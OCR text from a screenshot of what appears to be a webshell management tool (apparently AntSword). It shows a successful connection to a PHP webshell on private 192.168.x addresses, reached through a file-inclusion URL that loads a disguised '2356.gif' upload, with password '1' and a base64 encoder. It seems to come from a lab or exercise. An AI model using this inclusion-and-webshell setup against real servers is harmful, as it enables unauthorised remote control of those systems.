 分类目录 (1)
添加 重命名 删除
默认分类 4
IP地
192.
35
192.
32
192.
17
192.
24
编辑数据（http://192.168.201.200/up/include.php?file=http://192.168....
保存 清空 测试连接
基础配置
URL地址 * .201.200/up/include.php?file=http://192.168.201.200/up/upload/2356.gif
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!